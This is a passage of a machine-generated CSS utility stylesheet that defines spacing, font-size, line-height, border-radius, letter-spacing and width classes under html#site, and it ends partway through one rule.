      html#site .xs_pt620 {
        padding-top: 620px; }
      html#site .xs_pr620 {
        padding-right: 620px; }
      html#site .xs_pb620 {
        padding-bottom: 620px; }
      html#site .xs_pl620 {
        padding-left: 620px; }
      html#site .xs_m625 {
        margin: 625px; }
      html#site .xs_mt625 {
        margin-top: 625px; }
      html#site .xs_mr625 {
        margin-right: 625px; }
      html#site .xs_mb625 {
        margin-bottom: 625px; }
      html#site .xs_ml625 {
        margin-left: 625px; }
      html#site .xs_p625 {
        padding: 625px; }
      html#site .xs_pt625 {
        padding-top: 625px; }
      html#site .xs_pr625 {
        padding-right: 625px; }
      html#site .xs_pb625 {
        padding-bottom: 625px; }
      html#site .xs_pl625 {
        padding-left: 625px; }
      html#site .xs_m630 {
        margin: 630px; }
      html#site .xs_mt630 {
        margin-top: 630px; }
      html#site .xs_mr630 {
        margin-right: 630px; }
      html#site .xs_mb630 {
        margin-bottom: 630px; }
      html#site .xs_ml630 {
        margin-left: 630px; }
      html#site .xs_p630 {
        padding: 630px; }
      html#site .xs_pt630 {
        padding-top: 630px; }
      html#site .xs_pr630 {
        padding-right: 630px; }
      html#site .xs_pb630 {
        padding-bottom: 630px; }
      html#site .xs_pl630 {
        padding-left: 630px; }
      html#site .xs_m635 {
        margin: 635px; }
      html#site .xs_mt635 {
        margin-top: 635px; }
      html#site .xs_mr635 {
        margin-right: 635px; }
      html#site .xs_mb635 {
        margin-bottom: 635px; }
      html#site .xs_ml635 {
        margin-left: 635px; }
      html#site .xs_p635 {
        padding: 635px; }
      html#site .xs_pt635 {
        padding-top: 635px; }
      html#site .xs_pr635 {
        padding-right: 635px; }
      html#site .xs_pb635 {
        padding-bottom: 635px; }
      html#site .xs_pl635 {
        padding-left: 635px; }
      html#site .xs_m640 {
        margin: 640px; }
      html#site .xs_mt640 {
        margin-top: 640px; }
      html#site .xs_mr640 {
        margin-right: 640px; }
      html#site .xs_mb640 {
        margin-bottom: 640px; }
      html#site .xs_ml640 {
        margin-left: 640px; }
      html#site .xs_p640 {
        padding: 640px; }
      html#site .xs_pt640 {
        padding-top: 640px; }
      html#site .xs_pr640 {
        padding-right: 640px; }
      html#site .xs_pb640 {
        padding-bottom: 640px; }
      html#site .xs_pl640 {
        padding-left: 640px; }
      html#site .xs_m645 {
        margin: 645px; }
      html#site .xs_mt645 {
        margin-top: 645px; }
      html#site .xs_mr645 {
        margin-right: 645px; }
      html#site .xs_mb645 {
        margin-bottom: 645px; }
      html#site .xs_ml645 {
        margin-left: 645px; }
      html#site .xs_p645 {
        padding: 645px; }
      html#site .xs_pt645 {
        padding-top: 645px; }
      html#site .xs_pr645 {
        padding-right: 645px; }
      html#site .xs_pb645 {
        padding-bottom: 645px; }
      html#site .xs_pl645 {
        padding-left: 645px; }
      html#site .xs_m650 {
        margin: 650px; }
      html#site .xs_mt650 {
        margin-top: 650px; }
      html#site .xs_mr650 {
        margin-right: 650px; }
      html#site .xs_mb650 {
        margin-bottom: 650px; }
      html#site .xs_ml650 {
        margin-left: 650px; }
      html#site .xs_p650 {
        padding: 650px; }
      html#site .xs_pt650 {
        padding-top: 650px; }
      html#site .xs_pr650 {
        padding-right: 650px; }
      html#site .xs_pb650 {
        padding-bottom: 650px; }
      html#site .xs_pl650 {
        padding-left: 650px; }
      html#site .xs_m655 {
        margin: 655px; }
      html#site .xs_mt655 {
        margin-top: 655px; }
      html#site .xs_mr655 {
        margin-right: 655px; }
      html#site .xs_mb655 {
        margin-bottom: 655px; }
      html#site .xs_ml655 {
        margin-left: 655px; }
      html#site .xs_p655 {
        padding: 655px; }
      html#site .xs_pt655 {
        padding-top: 655px; }
      html#site .xs_pr655 {
        padding-right: 655px; }
      html#site .xs_pb655 {
        padding-bottom: 655px; }
      html#site .xs_pl655 {
        padding-left: 655px; }
      html#site .xs_m660 {
        margin: 660px; }
      html#site .xs_mt660 {
        margin-top: 660px; }
      html#site .xs_mr660 {
        margin-right: 660px; }
      html#site .xs_mb660 {
        margin-bottom: 660px; }
      html#site .xs_ml660 {
        margin-left: 660px; }
      html#site .xs_p660 {
        padding: 660px; }
      html#site .xs_pt660 {
        padding-top: 660px; }
      html#site .xs_pr660 {
        padding-right: 660px; }
      html#site .xs_pb660 {
        padding-bottom: 660px; }
      html#site .xs_pl660 {
        padding-left: 660px; }
      html#site .xs_m665 {
        margin: 665px; }
      html#site .xs_mt665 {
        margin-top: 665px; }
      html#site .xs_mr665 {
        margin-right: 665px; }
      html#site .xs_mb665 {
        margin-bottom: 665px; }
      html#site .xs_ml665 {
        margin-left: 665px; }
      html#site .xs_p665 {
        padding: 665px; }
      html#site .xs_pt665 {
        padding-top: 665px; }
      html#site .xs_pr665 {
        padding-right: 665px; }
      html#site .xs_pb665 {
        padding-bottom: 665px; }
      html#site .xs_pl665 {
        padding-left: 665px; }
      html#site .xs_m670 {
        margin: 670px; }
      html#site .xs_mt670 {
        margin-top: 670px; }
      html#site .xs_mr670 {
        margin-right: 670px; }
      html#site .xs_mb670 {
        margin-bottom: 670px; }
      html#site .xs_ml670 {
        margin-left: 670px; }
      html#site .xs_p670 {
        padding: 670px; }
      html#site .xs_pt670 {
        padding-top: 670px; }
      html#site .xs_pr670 {
        padding-right: 670px; }
      html#site .xs_pb670 {
        padding-bottom: 670px; }
      html#site .xs_pl670 {
        padding-left: 670px; }
      html#site .xs_m675 {
        margin: 675px; }
      html#site .xs_mt675 {
        margin-top: 675px; }
      html#site .xs_mr675 {
        margin-right: 675px; }
      html#site .xs_mb675 {
        margin-bottom: 675px; }
      html#site .xs_ml675 {
        margin-left: 675px; }
      html#site .xs_p675 {
        padding: 675px; }
      html#site .xs_pt675 {
        padding-top: 675px; }
      html#site .xs_pr675 {
        padding-right: 675px; }
      html#site .xs_pb675 {
        padding-bottom: 675px; }
      html#site .xs_pl675 {
        padding-left: 675px; }
      html#site .xs_m680 {
        margin: 680px; }
      html#site .xs_mt680 {
        margin-top: 680px; }
      html#site .xs_mr680 {
        margin-right: 680px; }
      html#site .xs_mb680 {
        margin-bottom: 680px; }
      html#site .xs_ml680 {
        margin-left: 680px; }
      html#site .xs_p680 {
        padding: 680px; }
      html#site .xs_pt680 {
        padding-top: 680px; }
      html#site .xs_pr680 {
        padding-right: 680px; }
      html#site .xs_pb680 {
        padding-bottom: 680px; }
      html#site .xs_pl680 {
        padding-left: 680px; }
      html#site .xs_m685 {
        margin: 685px; }
      html#site .xs_mt685 {
        margin-top: 685px; }
      html#site .xs_mr685 {
        margin-right: 685px; }
      html#site .xs_mb685 {
        margin-bottom: 685px; }
      html#site .xs_ml685 {
        margin-left: 685px; }
      html#site .xs_p685 {
        padding: 685px; }
      html#site .xs_pt685 {
        padding-top: 685px; }
      html#site .xs_pr685 {
        padding-right: 685px; }
      html#site .xs_pb685 {
        padding-bottom: 685px; }
      html#site .xs_pl685 {
        padding-left: 685px; }
      html#site .xs_m690 {
        margin: 690px; }
      html#site .xs_mt690 {
        margin-top: 690px; }
      html#site .xs_mr690 {
        margin-right: 690px; }
      html#site .xs_mb690 {
        margin-bottom: 690px; }
      html#site .xs_ml690 {
        margin-left: 690px; }
      html#site .xs_p690 {
        padding: 690px; }
      html#site .xs_pt690 {
        padding-top: 690px; }
      html#site .xs_pr690 {
        padding-right: 690px; }
      html#site .xs_pb690 {
        padding-bottom: 690px; }
      html#site .xs_pl690 {
        padding-left: 690px; }
      html#site .xs_m695 {
        margin: 695px; }
      html#site .xs_mt695 {
        margin-top: 695px; }
      html#site .xs_mr695 {
        margin-right: 695px; }
      html#site .xs_mb695 {
        margin-bottom: 695px; }
      html#site .xs_ml695 {
        margin-left: 695px; }
      html#site .xs_p695 {
        padding: 695px; }
      html#site .xs_pt695 {
        padding-top: 695px; }
      html#site .xs_pr695 {
        padding-right: 695px; }
      html#site .xs_pb695 {
        padding-bottom: 695px; }
      html#site .xs_pl695 {
        padding-left: 695px; }
      html#site .xs_m700 {
        margin: 700px; }
      html#site .xs_mt700 {
        margin-top: 700px; }
      html#site .xs_mr700 {
        margin-right: 700px; }
      html#site .xs_mb700 {
        margin-bottom: 700px; }
      html#site .xs_ml700 {
        margin-left: 700px; }
      html#site .xs_p700 {
        padding: 700px; }
      html#site .xs_pt700 {
        padding-top: 700px; }
      html#site .xs_pr700 {
        padding-right: 700px; }
      html#site .xs_pb700 {
        padding-bottom: 700px; }
      html#site .xs_pl700 {
        padding-left: 700px; }
      html#site .xs_fs72 {
        font-size: 7.2rem; }
      html#site .xs_fs71 {
        font-size: 7.1rem; }
      html#site .xs_fs70 {
        font-size: 7rem; }
      html#site .xs_fs69 {
        font-size: 6.9rem; }
      html#site .xs_fs68 {
        font-size: 6.8rem; }
      html#site .xs_fs67 {
        font-size: 6.7rem; }
      html#site .xs_fs66 {
        font-size: 6.6rem; }
      html#site .xs_fs65 {
        font-size: 6.5rem; }
      html#site .xs_fs64 {
        font-size: 6.4rem; }
      html#site .xs_fs63 {
        font-size: 6.3rem; }
      html#site .xs_fs62 {
        font-size: 6.2rem; }
      html#site .xs_fs61 {
        font-size: 6.1rem; }
      html#site .xs_fs60 {
        font-size: 6rem; }
      html#site .xs_fs59 {
        font-size: 5.9rem; }
      html#site .xs_fs58 {
        font-size: 5.8rem; }
      html#site .xs_fs57 {
        font-size: 5.7rem; }
      html#site .xs_fs56 {
        font-size: 5.6rem; }
      html#site .xs_fs55 {
        font-size: 5.5rem; }
      html#site .xs_fs54 {
        font-size: 5.4rem; }
      html#site .xs_fs53 {
        font-size: 5.3rem; }
      html#site .xs_fs52 {
        font-size: 5.2rem; }
      html#site .xs_fs51 {
        font-size: 5.1rem; }
      html#site .xs_fs50 {
        font-size: 5rem; }
      html#site .xs_fs49 {
        font-size: 4.9rem; }
      html#site .xs_fs48 {
        font-size: 4.8rem; }
      html#site .xs_fs47 {
        font-size: 4.7rem; }
      html#site .xs_fs46 {
        font-size: 4.6rem; }
      html#site .xs_fs45 {
        font-size: 4.5rem; }
      html#site .xs_fs44 {
        font-size: 4.4rem; }
      html#site .xs_fs43 {
        font-size: 4.3rem; }
      html#site .xs_fs42 {
        font-size: 4.2rem; }
      html#site .xs_fs41 {
        font-size: 4.1rem; }
      html#site .xs_fs40 {
        font-size: 4rem; }
      html#site .xs_fs39 {
        font-size: 3.9rem; }
      html#site .xs_fs38 {
        font-size: 3.8rem; }
      html#site .xs_fs37 {
        font-size: 3.7rem; }
      html#site .xs_fs36 {
        font-size: 3.6rem; }
      html#site .xs_fs35 {
        font-size: 3.5rem; }
      html#site .xs_fs34 {
        font-size: 3.4rem; }
      html#site .xs_fs33 {
        font-size: 3.3rem; }
      html#site .xs_fs32 {
        font-size: 3.2rem; }
      html#site .xs_fs31 {
        font-size: 3.1rem; }
      html#site .xs_fs30 {
        font-size: 3rem; }
      html#site .xs_fs29 {
        font-size: 2.9rem; }
      html#site .xs_fs28 {
        font-size: 2.8rem; }
      html#site .xs_fs27 {
        font-size: 2.7rem; }
      html#site .xs_fs26 {
        font-size: 2.6rem; }
      html#site .xs_fs25 {
        font-size: 2.5rem; }
      html#site .xs_fs24 {
        font-size: 2.4rem; }
      html#site .xs_fs23 {
        font-size: 2.3rem; }
      html#site .xs_fs22 {
        font-size: 2.2rem; }
      html#site .xs_fs21 {
        font-size: 2.1rem; }
      html#site .xs_fs20 {
        font-size: 2rem; }
      html#site .xs_fs19 {
        font-size: 1.9rem; }
      html#site .xs_fs18 {
        font-size: 1.8rem; }
      html#site .xs_fs17 {
        font-size: 1.7rem; }
      html#site .xs_fs16 {
        font-size: 1.6rem; }
      html#site .xs_fs15 {
        font-size: 1.5rem; }
      html#site .xs_fs14 {
        font-size: 1.4rem; }
      html#site .xs_fs13 {
        font-size: 1.3rem; }
      html#site .xs_fs12 {
        font-size: 1.2rem; }
      html#site .xs_fs11 {
        font-size: 1.1rem; }
      html#site .xs_fs10 {
        font-size: 1rem; }
      html#site .xs_fs9 {
        font-size: 0.9rem; }
      html#site .xs_fs8 {
        font-size: 0.8rem; }
      html#site .xs_fs7 {
        font-size: 0.7rem; }
      html#site .xs_fs6 {
        font-size: 0.6rem; }
      html#site .xs_fs5 {
        font-size: 0.5rem; }
      html#site .xs_fs4 {
        font-size: 0.4rem; }
      html#site .xs_fs3 {
        font-size: 0.3rem; }
      html#site .xs_fs2 {
        font-size: 0.2rem; }
      html#site .xs_fs1 {
        font-size: 0.1rem; }
      html#site .xs_lh25 {
        line-height: 2.5em; }
      html#site .xs_lh24 {
        line-height: 2.4em; }
      html#site .xs_lh23 {
        line-height: 2.3em; }
      html#site .xs_lh22 {
        line-height: 2.2em; }
      html#site .xs_lh21 {
        line-height: 2.1em; }
      html#site .xs_lh20 {
        line-height: 2em; }
      html#site .xs_lh19 {
        line-height: 1.9em; }
      html#site .xs_lh18 {
        line-height: 1.8em; }
      html#site .xs_lh17 {
        line-height: 1.7em; }
      html#site .xs_lh16 {
        line-height: 1.6em; }
      html#site .xs_lh15 {
        line-height: 1.5em; }
      html#site .xs_lh14 {
        line-height: 1.4em; }
      html#site .xs_lh13 {
        line-height: 1.3em; }
      html#site .xs_lh12 {
        line-height: 1.2em; }
      html#site .xs_lh11 {
        line-height: 1.1em; }
      html#site .xs_lh10 {
        line-height: 1em; }
      html#site .xs_lh9 {
        line-height: 0.9em; }
      html#site .xs_lh8 {
        line-height: 0.8em; }
      html#site .xs_lh7 {
        line-height: 0.7em; }
      html#site .xs_lh6 {
        line-height: 0.6em; }
      html#site .xs_lh5 {
        line-height: 0.5em; }
      html#site .xs_lh4 {
        line-height: 0.4em; }
      html#site .xs_lh3 {
        line-height: 0.3em; }
      html#site .xs_lh2 {
        line-height: 0.2em; }
      html#site .xs_lh1 {
        line-height: 0.1em; }
      html#site .xs_radius20 {
        border-radius: 20px; }
      html#site .xs_radius19 {
        border-radius: 19px; }
      html#site .xs_radius18 {
        border-radius: 18px; }
      html#site .xs_radius17 {
        border-radius: 17px; }
      html#site .xs_radius16 {
        border-radius: 16px; }
      html#site .xs_radius15 {
        border-radius: 15px; }
      html#site .xs_radius14 {
        border-radius: 14px; }
      html#site .xs_radius13 {
        border-radius: 13px; }
      html#site .xs_radius12 {
        border-radius: 12px; }
      html#site .xs_radius11 {
        border-radius: 11px; }
      html#site .xs_radius10 {
        border-radius: 10px; }
      html#site .xs_radius9 {
        border-radius: 9px; }
      html#site .xs_radius8 {
        border-radius: 8px; }
      html#site .xs_radius7 {
        border-radius: 7px; }
      html#site .xs_radius6 {
        border-radius: 6px; }
      html#site .xs_radius5 {
        border-radius: 5px; }
      html#site .xs_radius4 {
        border-radius: 4px; }
      html#site .xs_radius3 {
        border-radius: 3px; }
      html#site .xs_radius2 {
        border-radius: 2px; }
      html#site .xs_radius1 {
        border-radius: 1px; }
      html#site .xs_ls020 {
        letter-spacing: 0.2em; }
      html#site .xs_ls019 {
        letter-spacing: 0.19em; }
      html#site .xs_ls018 {
        letter-spacing: 0.18em; }
      html#site .xs_ls017 {
        letter-spacing: 0.17em; }
      html#site .xs_ls016 {
        letter-spacing: 0.16em; }
      html#site .xs_ls015 {
        letter-spacing: 0.15em; }
      html#site .xs_ls014 {
        letter-spacing: 0.14em; }
      html#site .xs_ls013 {
        letter-spacing: 0.13em; }
      html#site .xs_ls012 {
        letter-spacing: 0.12em; }
      html#site .xs_ls011 {
        letter-spacing: 0.11em; }
      html#site .xs_ls010 {
        letter-spacing: 0.1em; }
      html#site .xs_ls009 {
        letter-spacing: 0.09em; }
      html#site .xs_ls008 {
        letter-spacing: 0.08em; }
      html#site .xs_ls007 {
        letter-spacing: 0.07em; }
      html#site .xs_ls006 {
        letter-spacing: 0.06em; }
      html#site .xs_ls005 {
        letter-spacing: 0.05em; }
      html#site .xs_ls004 {
        letter-spacing: 0.04em; }
      html#site .xs_ls003 {
        letter-spacing: 0.03em; }
      html#site .xs_ls002 {
        letter-spacing: 0.02em; }
      html#site .xs_ls001 {
        letter-spacing: 0.01em; }
      html#site .xs_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .xs_w1300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1300px; }
      html#site .xs_w1400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1400px; }
      html#site .xs_w1500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1500px; }
      html#site .xs_w1600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1600px; }
      html#site .xs_w1700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1700px; }
      html#site .xs_w1800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1800px; }
      html#site .xs_w10 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 10px; }
      html#site .xs_w20 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 20px; }
      html#site .xs_w30 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 30px; }
      html#site .xs_w40 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 40px; }
      html#site .xs_w50 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 50px; }
      html#site .xs_w60 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 60px; }
      html#site .xs_w70 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 70px; }
      html#site .xs_w80 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 80px; }
      html#site .xs_w90 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 90px; }
      html#site .xs_w100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 100px; }
      html#site .xs_w110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 110px; }
      html#site .xs_w120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 120px; }
      html#site .xs_w130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 130px; }
      html#site .xs_w140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 140px; }
      html#site .xs_w150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 150px; }
      html#site .xs_w160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 160px; }
      html#site .xs_w170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 170px; }
      html#site .xs_w180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 180px; }
      html#site .xs_w190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 190px; }
      html#site .xs_w200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 200px; }
      html#site .xs_w210 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 210px; }
      html#site .xs_w220 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 220px; }
      html#site .xs_w230 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 230px; }
      html#site .xs_w240 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 240px; }
      html#site .xs_w250 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 250px; }
      html#site .xs_w260 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 260px; }
      html#site .xs_w270 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 270px; }
      html#site .xs_w280 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 280px; }
      html#site .xs_w290 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px; }
      html#site .xs_w300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 300px; }
      html#site .xs_w310 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 310px; }
      html#site .xs_w320 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 320px; }
      html#site .xs_w330 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 330px; }
      html#site .xs_w340 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 340px; }
      html#site .xs_w350 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 350px; }
      html#site .xs_w360 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 360px; }
      html#site .xs_w370 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 370px; }
      html#site .xs_w380 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 380px; }
      html#site .xs_w390 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 390px; }
      html#site .xs_w400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 400px; }
      html#site .xs_w410 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 410px; }
      html#site .xs_w420 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 420px; }
      html#site .xs_w430 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 430px; }
      html#site .xs_w440 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 440px; }
      html#site .xs_w450 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 450px; }
      html#site .xs_w460 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 460px; }
      html#site .xs_w470 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 470px; }
      html#site .xs_w480 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 480px; }
      html#site .xs_w490 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 490px; }
      html#site .xs_w500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 500px; }
      html#site .xs_w510 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 510px; }
      html#site .xs_w520 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 520px; }
      html#site .xs_w530 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 530px; }
      html#site .xs_w540 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 540px; }
      html#site .xs_w550 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 550px; }
      html#site .xs_w560 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 560px; }
      html#site .xs_w570 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 570px; }
      html#site .xs_w580 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 580px; }
      html#site .xs_w590 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 590px; }
      html#site .xs_w600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 600px; }
      html#site .xs_w610 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 610px; }
      html#site .xs_w620 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 620px; }
      html#site .xs_w630 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 630px; }
      html#site .xs_w640 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 640px; }
      html#site .xs_w650 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 650px; }
      html#site .xs_w660 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 660px; }
      html#site .xs_w670 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 670px; }
      html#site .xs_w680 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 680px; }
      html#site .xs_w690 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 690px; }
      html#site .xs_w700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 700px; }
      html#site .xs_w710 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 710px; }
      html#site .xs_w720 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 720px; }
      html#site .xs_w730 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 730px; }
      html#site .xs_w740 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 740px; }
      html#site .xs_w750 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 750px; }
      html#site .xs_w760 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 760px; }
      html#site .xs_w770 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 770px; }
      html#site .xs_w780 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 780px; }
      html#site .xs_w790 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 790px; }
      html#site .xs_w800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 800px; }
      html#site .xs_w810 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 810px; }
      html#site .xs_w820 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 820px; }
      html#site .xs_w830 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 830px; }
      html#site .xs_w840 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 840px; }
      html#site .xs_w850 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 850px; }
      html#site .xs_w860 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 860px; }
      html#site .xs_w870 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 870px; }
      html#site .xs_w880 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 880px; }
      html#site .xs_w890 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 890px; }
      html#site .xs_w900 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 900px; }
      html#site .xs_w910 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 910px; }
      html#site .xs_w920 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 920px; }
      html#site .xs_w930 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 930px; }
      html#site .xs_w940 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 940px; }
      html#site .xs_w950 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 950px; }
      html#site .xs_w960 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 960px; }
      html#site .xs_w970 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 970px; }
      html#site .xs_w980 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 980px; }
      html#site .xs_w990 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 990px; }
      html#site .xs_w1000 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1000px; }
      html#site .xs_w1010 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1010px; }
      html#site .xs_w1020 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1020px; }
      html#site .xs_w1030 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1030px; }
      html#site .xs_w1040 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1040px; }
      html#site .xs_w1050 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1050px; }
      html#site .xs_w1060 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1060px; }
      html#site .xs_w1070 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1070px; }
      html#site .xs_w1080 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1080px; }
      html#site .xs_w1090 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1090px; }
      html#site .xs_w1100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1100px; }
      html#site .xs_w1110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1110px; }
      html#site .xs_w1120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1120px; }
      html#site .xs_w1130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1130px; }
      html#site .xs_w1140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1140px; }
      html#site .xs_w1150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1150px; }
      html#site .xs_w1160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1160px; }
      html#site .xs_w1170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1170px; }
      html#site .xs_w1180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1180px; }
      html#site .xs_w1190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1190px; }
      html#site .xs_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .xs_w5p {
        width: 5%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w10p {
        width: 10%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w15p {
        width: 15%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w20p {
        width: 20%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w25p {
        width: 25%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w30p {
        width: 30%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w35p {
        width: 35%;
        margin-left: auto;
        margin-right: auto; }
      html#site .xs_w40p {
